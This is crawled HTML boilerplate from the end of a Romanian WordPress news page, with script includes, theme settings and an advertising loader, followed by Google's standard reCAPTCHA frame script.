g","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"446439","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6a6m4NMWu4RY4be26Hm4sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768848355565');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>